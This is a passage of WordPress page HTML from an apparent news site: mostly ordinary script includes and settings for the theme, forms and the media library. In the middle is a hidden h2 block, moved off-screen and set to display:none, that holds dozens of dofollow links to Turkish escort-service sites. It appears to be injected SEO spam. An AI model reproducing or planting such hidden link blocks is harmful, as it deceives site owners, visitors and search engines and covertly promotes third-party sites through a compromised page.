						jQuery(".td-modal-image-off").removeClass('active');
						jQuery(".td-modal-image-on").addClass('active');
					}

					
				}
			}, 1000);
		})(); //end anon function
	</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"f35b78af06"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"4a3c0df33c","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"5fce3dd62d","setAttachmentThumbnail":"b4d7a15799"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_fd6';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_fd6');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_ee3';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_ee3');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_e7e';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_i